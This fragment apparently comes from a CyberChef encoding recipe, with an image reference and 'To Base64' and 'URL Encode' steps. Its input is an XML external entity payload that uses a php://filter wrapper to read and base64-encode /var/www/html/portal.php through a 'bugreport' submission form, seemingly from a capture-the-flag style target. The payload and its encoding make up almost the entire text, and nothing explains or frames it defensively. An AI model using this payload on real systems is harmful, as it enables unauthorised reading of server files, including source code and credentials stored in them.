 Recipe
Input
length: 298
lines: 11
To Base64
Alphabet
A-Za-z0-9+/=
URL Encode
Encode all special chars
<?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE title [
    <!ELEMENT title ANY>
    <!ENTITY xxe SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/portal.php">
]>
                <bugreport>
                <title>&xxe;</title>
                <cwe>aaaa</cwe>
                <cvss>aa</cvss>
                <reward>aaaa</reward>
                </bugreport>